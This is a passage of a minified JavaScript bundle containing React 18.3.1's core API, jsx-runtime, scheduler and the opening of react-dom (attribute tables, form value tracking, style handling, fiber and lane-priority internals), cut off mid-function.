t.type=e,t};D.createRef=function(){return{current:null}};D.forwardRef=function(e){return{$$typeof:Nd,render:e}};D.isValidElement=Hi;D.lazy=function(e){return{$$typeof:Td,_payload:{_status:-1,_result:e},_init:zd}};D.memo=function(e,t){return{$$typeof:Rd,type:e,compare:t===void 0?null:t}};D.startTransition=function(e){var t=Zr.transition;Zr.transition={};try{e()}finally{Zr.transition=t}};D.unstable_act=ja;D.useCallback=function(e,t){return Ce.current.useCallback(e,t)};D.useContext=function(e){return Ce.current.useContext(e)};D.useDebugValue=function(){};D.useDeferredValue=function(e){return Ce.current.useDeferredValue(e)};D.useEffect=function(e,t){return Ce.current.useEffect(e,t)};D.useId=function(){return Ce.current.useId()};D.useImperativeHandle=function(e,t,n){return Ce.current.useImperativeHandle(e,t,n)};D.useInsertionEffect=function(e,t){return Ce.current.useInsertionEffect(e,t)};D.useLayoutEffect=function(e,t){return Ce.current.useLayoutEffect(e,t)};D.useMemo=function(e,t){return Ce.current.useMemo(e,t)};D.useReducer=function(e,t,n){return Ce.current.useReducer(e,t,n)};D.useRef=function(e){return Ce.current.useRef(e)};D.useState=function(e){return Ce.current.useState(e)};D.useSyncExternalStore=function(e,t,n){return Ce.current.useSyncExternalStore(e,t,n)};D.useTransition=function(){return Ce.current.useTransition()};D.version="18.3.1";_a.exports=D;var w=_a.exports;const Md=Sd(w),Dd=vd({__proto__:null,default:Md},[w]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Fd=w,$d=Symbol.for("react.element"),Ad=Symbol.for("react.fragment"),Bd=Object.prototype.hasOwnProperty,Wd=Fd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Vd={key:!0,ref:!0,__self:!0,__source:!0};function Ua(e,t,n){var r,o={},l=null,i=null;n!==void 0&&(l=""+n),t.key!==void 0&&(l=""+t.key),t.ref!==void 0&&(i=t.ref);for(r in t)Bd.call(t,r)&&!Vd.hasOwnProperty(r)&&(o[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)o[r]===void 0&&(o[r]=t[r]);return{$$typeof:$d,type:e,key:l,ref:i,props:o,_owner:Wd.current}}Ao.Fragment=Ad;Ao.jsx=Ua;Ao.jsxs=Ua;xa.exports=Ao;var v=xa.exports,Oa={exports:{}},De={},za={exports:{}},Ia={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(L,O){var T=L.length;L.push(O);e:for(;0<T;){var F=T-1>>>1,$=L[F];if(0<o($,O))L[F]=O,L[T]=$,T=F;else break e}}function n(L){return L.length===0?null:L[0]}function r(L){if(L.length===0)return null;var O=L[0],T=L.pop();if(T!==O){L[0]=T;e:for(var F=0,$=L.length,Se=$>>>1;F<Se;){var oe=2*(F+1)-1,Ue=L[oe],ke=oe+1,vt=L[ke];if(0>o(Ue,T))ke<$&&0>o(vt,Ue)?(L[F]=vt,L[ke]=T,F=ke):(L[F]=Ue,L[oe]=T,F=oe);else if(ke<$&&0>o(vt,T))L[F]=vt,L[ke]=T,F=ke;else break e}}return O}function o(L,O){var T=L.sortIndex-O.sortIndex;return T!==0?T:L.id-O.id}if(typeof performance=="object"&&typeof performance.now=="function"){var l=performance;e.unstable_now=function(){return l.now()}}else{var i=Date,s=i.now();e.unstable_now=function(){return i.now()-s}}var u=[],a=[],m=1,d=null,h=3,S=!1,k=!1,x=!1,N=typeof setTimeout=="function"?setTimeout:null,f=typeof clearTimeout=="function"?clearTimeout:null,c=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function p(L){for(var O=n(a);O!==null;){if(O.callback===null)r(a);else if(O.startTime<=L)r(a),O.sortIndex=O.expirationTime,t(u,O);else break;O=n(a)}}function g(L){if(x=!1,p(L),!k)if(n(u)!==null)k=!0,ce(y);else{var O=n(a);O!==null&&X(g,O.startTime-L)}}function y(L,O){k=!1,x&&(x=!1,f(E),E=-1),S=!0;var T=h;try{for(p(O),d=n(u);d!==null&&(!(d.expirationTime>O)||L&&!I());){var F=d.callback;if(typeof F=="function"){d.callback=null,h=d.priorityLevel;var $=F(d.expirationTime<=O);O=e.unstable_now(),typeof $=="function"?d.callback=$:d===n(u)&&r(u),p(O)}else r(u);d=n(u)}if(d!==null)var Se=!0;else{var oe=n(a);oe!==null&&X(g,oe.startTime-O),Se=!1}return Se}finally{d=null,h=T,S=!1}}var C=!1,_=null,E=-1,U=5,R=-1;function I(){return!(e.unstable_now()-R<U)}function B(){if(_!==null){var L=e.unstable_now();R=L;var O=!0;try{O=_(!0,L)}finally{O?ne():(C=!1,_=null)}}else C=!1}var ne;if(typeof c=="function")ne=function(){c(B)};else if(typeof MessageChannel<"u"){var me=new MessageChannel,H=me.port2;me.port1.onmessage=B,ne=function(){H.postMessage(null)}}else ne=function(){N(B,0)};function ce(L){_=L,C||(C=!0,ne())}function X(L,O){E=N(function(){L(e.unstable_now())},O)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(L){L.callback=null},e.unstable_continueExecution=function(){k||S||(k=!0,ce(y))},e.unstable_forceFrameRate=function(L){0>L||125<L?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):U=0<L?Math.floor(1e3/L):5},e.unstable_getCurrentPriorityLevel=function(){return h},e.unstable_getFirstCallbackNode=function(){return n(u)},e.unstable_next=function(L){switch(h){case 1:case 2:case 3:var O=3;break;default:O=h}var T=h;h=O;try{return L()}finally{h=T}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(L,O){switch(L){case 1:case 2:case 3:case 4:case 5:break;default:L=3}var T=h;h=L;try{return O()}finally{h=T}},e.unstable_scheduleCallback=function(L,O,T){var F=e.unstable_now();switch(typeof T=="object"&&T!==null?(T=T.delay,T=typeof T=="number"&&0<T?F+T:F):T=F,L){case 1:var $=-1;break;case 2:$=250;break;case 5:$=1073741823;break;case 4:$=1e4;break;default:$=5e3}return $=T+$,L={id:m++,callback:O,priorityLevel:L,startTime:T,expirationTime:$,sortIndex:-1},T>F?(L.sortIndex=T,t(a,L),n(u)===null&&L===n(a)&&(x?(f(E),E=-1):x=!0,X(g,T-F))):(L.sortIndex=$,t(u,L),k||S||(k=!0,ce(y))),L},e.unstable_shouldYield=I,e.unstable_wrapCallback=function(L){var O=h;return function(){var T=h;h=O;try{return L.apply(this,arguments)}finally{h=T}}}})(Ia);za.exports=Ia;var Hd=za.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Qd=w,Me=Hd;function P(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var Ma=new Set,lr={};function nn(e,t){Pn(e,t),Pn(e+"Capture",t)}function Pn(e,t){for(lr[e]=t,e=0;e<t.length;e++)Ma.add(t[e])}var ct=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),$l=Object.prototype.hasOwnProperty,Kd=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Js={},Zs={};function Gd(e){return $l.call(Zs,e)?!0:$l.call(Js,e)?!1:Kd.test(e)?Zs[e]=!0:(Js[e]=!0,!1)}function Yd(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function Xd(e,t,n,r){if(t===null||typeof t>"u"||Yd(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function Ee(e,t,n,r,o,l,i){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=l,this.removeEmptyString=i}var pe={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){pe[e]=new Ee(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];pe[t]=new Ee(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){pe[e]=new Ee(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){pe[e]=new Ee(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){pe[e]=new Ee(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){pe[e]=new Ee(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){pe[e]=new Ee(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){pe[e]=new Ee(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){pe[e]=new Ee(e,5,!1,e.toLowerCase(),null,!1,!1)});var Qi=/[\-:]([a-z])/g;function Ki(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Qi,Ki);pe[t]=new Ee(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Qi,Ki);pe[t]=new Ee(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Qi,Ki);pe[t]=new Ee(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){pe[e]=new Ee(e,1,!1,e.toLowerCase(),null,!1,!1)});pe.xlinkHref=new Ee("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){pe[e]=new Ee(e,1,!1,e.toLowerCase(),null,!0,!0)});function Gi(e,t,n,r){var o=pe.hasOwnProperty(t)?pe[t]:null;(o!==null?o.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(Xd(t,n,o,r)&&(n=null),r||o===null?Gd(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=n===null?o.type===3?!1:"":n:(t=o.attributeName,r=o.attributeNamespace,n===null?e.removeAttribute(t):(o=o.type,n=o===3||o===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var mt=Qd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Or=Symbol.for("react.element"),ln=Symbol.for("react.portal"),sn=Symbol.for("react.fragment"),Yi=Symbol.for("react.strict_mode"),Al=Symbol.for("react.profiler"),Da=Symbol.for("react.provider"),Fa=Symbol.for("react.context"),Xi=Symbol.for("react.forward_ref"),Bl=Symbol.for("react.suspense"),Wl=Symbol.for("react.suspense_list"),Ji=Symbol.for("react.memo"),St=Symbol.for("react.lazy"),$a=Symbol.for("react.offscreen"),qs=Symbol.iterator;function Fn(e){return e===null||typeof e!="object"?null:(e=qs&&e[qs]||e["@@iterator"],typeof e=="function"?e:null)}var q=Object.assign,al;function Kn(e){if(al===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);al=t&&t[1]||""}return"\n"+al+e}var cl=!1;function fl(e,t){if(!e||cl)return"";cl=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(a){var r=a}Reflect.construct(e,[],t)}else{try{t.call()}catch(a){r=a}e.call(t.prototype)}else{try{throw Error()}catch(a){r=a}e()}}catch(a){if(a&&r&&typeof a.stack=="string"){for(var o=a.stack.split("\n"),l=r.stack.split("\n"),i=o.length-1,s=l.length-1;1<=i&&0<=s&&o[i]!==l[s];)s--;for(;1<=i&&0<=s;i--,s--)if(o[i]!==l[s]){if(i!==1||s!==1)do if(i--,s--,0>s||o[i]!==l[s]){var u="\n"+o[i].replace(" at new "," at ");return e.displayName&&u.includes("<anonymous>")&&(u=u.replace("<anonymous>",e.displayName)),u}while(1<=i&&0<=s);break}}}finally{cl=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Kn(e):""}function Jd(e){switch(e.tag){case 5:return Kn(e.type);case 16:return Kn("Lazy");case 13:return Kn("Suspense");case 19:return Kn("SuspenseList");case 0:case 2:case 15:return e=fl(e.type,!1),e;case 11:return e=fl(e.type.render,!1),e;case 1:return e=fl(e.type,!0),e;default:return""}}function Vl(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case sn:return"Fragment";case ln:return"Portal";case Al:return"Profiler";case Yi:return"StrictMode";case Bl:return"Suspense";case Wl:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case Fa:return(e.displayName||"Context")+".Consumer";case Da:return(e._context.displayName||"Context")+".Provider";case Xi:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Ji:return t=e.displayName||null,t!==null?t:Vl(e.type)||"Memo";case St:t=e._payload,e=e._init;try{return Vl(e(t))}catch(n){}}return null}function Zd(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Vl(t);case 8:return t===Yi?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function Dt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Aa(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function qd(e){var t=Aa(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var o=n.get,l=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(i){r=""+i,l.call(this,i)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(i){r=""+i},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function zr(e){e._valueTracker||(e._valueTracker=qd(e))}function Ba(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Aa(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function co(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Hl(e,t){var n=t.checked;return q({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n!=null?n:e._wrapperState.initialChecked})}function bs(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=Dt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function Wa(e,t){t=t.checked,t!=null&&Gi(e,"checked",t,!1)}function Ql(e,t){Wa(e,t);var n=Dt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Kl(e,t.type,n):t.hasOwnProperty("defaultValue")&&Kl(e,t.type,Dt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function eu(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Kl(e,t,n){(t!=="number"||co(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var Gn=Array.isArray;function Sn(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+Dt(n),t=null,o=0;o<e.length;o++){if(e[o].value===n){e[o].selected=!0,r&&(e[o].defaultSelected=!0);return}t!==null||e[o].disabled||(t=e[o])}t!==null&&(t.selected=!0)}}function Gl(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(P(91));return q({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function tu(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(P(92));if(Gn(n)){if(1<n.length)throw Error(P(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:Dt(n)}}function Va(e,t){var n=Dt(t.value),r=Dt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function nu(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function Ha(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Yl(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?Ha(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var Ir,Qa=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,o)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(Ir=Ir||document.createElement("div"),Ir.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Ir.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function ir(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Jn={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},bd=["Webkit","ms","Moz","O"];Object.keys(Jn).forEach(function(e){bd.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Jn[t]=Jn[e]})});function Ka(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Jn.hasOwnProperty(e)&&Jn[e]?(""+t).trim():t+"px"}function Ga(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,o=Ka(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}var ep=q({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Xl(e,t){if(t){if(ep[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(P(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(P(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(P(61))}if(t.style!=null&&typeof t.style!="object")throw Error(P(62))}}function Jl(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Zl=null;function Zi(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var ql=null,kn=null,xn=null;function ru(e){if(e=Nr(e)){if(typeof ql!="function")throw Error(P(280));var t=e.stateNode;t&&(t=Qo(t),ql(e.stateNode,e.type,t))}}function Ya(e){kn?xn?xn.push(e):xn=[e]:kn=e}function Xa(){if(kn){var e=kn,t=xn;if(xn=kn=null,ru(e),t)for(e=0;e<t.length;e++)ru(t[e])}}function Ja(e,t){return e(t)}function Za(){}var dl=!1;function qa(e,t,n){if(dl)return e(t,n);dl=!0;try{return Ja(e,t,n)}finally{dl=!1,(kn!==null||xn!==null)&&(Za(),Xa())}}function sr(e,t){var n=e.stateNode;if(n===null)return null;var r=Qo(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(P(231,t,typeof n));return n}var bl=!1;if(ct)try{var $n={};Object.defineProperty($n,"passive",{get:function(){bl=!0}}),window.addEventListener("test",$n,$n),window.removeEventListener("test",$n,$n)}catch(e){bl=!1}function tp(e,t,n,r,o,l,i,s,u){var a=Array.prototype.slice.call(arguments,3);try{t.apply(n,a)}catch(m){this.onError(m)}}var Zn=!1,fo=null,po=!1,ei=null,np={onError:function(e){Zn=!0,fo=e}};function rp(e,t,n,r,o,l,i,s,u){Zn=!1,fo=null,tp.apply(np,arguments)}function op(e,t,n,r,o,l,i,s,u){if(rp.apply(this,arguments),Zn){if(Zn){var a=fo;Zn=!1,fo=null}else throw Error(P(198));po||(po=!0,ei=a)}}function rn(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function ba(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function ou(e){if(rn(e)!==e)throw Error(P(188))}function lp(e){var t=e.alternate;if(!t){if(t=rn(e),t===null)throw Error(P(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(o===null)break;var l=o.alternate;if(l===null){if(r=o.return,r!==null){n=r;continue}break}if(o.child===l.child){for(l=o.child;l;){if(l===n)return ou(o),e;if(l===r)return ou(o),t;l=l.sibling}throw Error(P(188))}if(n.return!==r.return)n=o,r=l;else{for(var i=!1,s=o.child;s;){if(s===n){i=!0,n=o,r=l;break}if(s===r){i=!0,r=o,n=l;break}s=s.sibling}if(!i){for(s=l.child;s;){if(s===n){i=!0,n=l,r=o;break}if(s===r){i=!0,r=l,n=o;break}s=s.sibling}if(!i)throw Error(P(189))}}if(n.alternate!==r)throw Error(P(190))}if(n.tag!==3)throw Error(P(188));return n.stateNode.current===n?e:t}function ec(e){return e=lp(e),e!==null?tc(e):null}function tc(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=tc(e);if(t!==null)return t;e=e.sibling}return null}var nc=Me.unstable_scheduleCallback,lu=Me.unstable_cancelCallback,ip=Me.unstable_shouldYield,sp=Me.unstable_requestPaint,re=Me.unstable_now,up=Me.unstable_getCurrentPriorityLevel,qi=Me.unstable_ImmediatePriority,rc=Me.unstable_UserBlockingPriority,mo=Me.unstable_NormalPriority,ap=Me.unstable_LowPriority,oc=Me.unstable_IdlePriority,Bo=null,rt=null;function cp(e){if(rt&&typeof rt.onCommitFiberRoot=="function")try{rt.onCommitFiberRoot(Bo,e,void 0,(e.current.flags&128)===128)}catch(t){}}var Ze=Math.clz32?Math.clz32:pp,fp=Math.log,dp=Math.LN2;function pp(e){return e>>>=0,e===0?32:31-(fp(e)/dp|0)|0}var Mr=64,Dr=4194304;function Yn(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function ho(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,o=e.suspendedLanes,l=e.pingedLanes,i=n&268435455;if(i!==0){var s=i&~o;s!==0?r=Yn(s):(l&=i,l!==0&&(r=Yn(l)))}else i=n&~o,i!==0?r=Yn(i):l!==0&&(r=Yn(l));if(r===0)return 0;if(t!==0&&t!==r&&!(t&o)&&(o=r&-r,l=t&-t,o>=l||o===16&&(l&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Ze(t),o=1<<n,r|=e[n],t&=~o;return r}function mp(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function hp(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,o=e.expirationTimes,l=e.pendingLanes;0<l;){var i=31-Ze(l),s=1<<i,u=o[i];u===-1?(!(s&n)||s&r)&&(o[i]=mp(s,t)):u<=t&&(e.expiredLanes|=s),l&=~s}}function ti(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function lc(){var e=Mr;return Mr<<=1,!(Mr&4194240)&&(Mr=64),e}function pl(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function 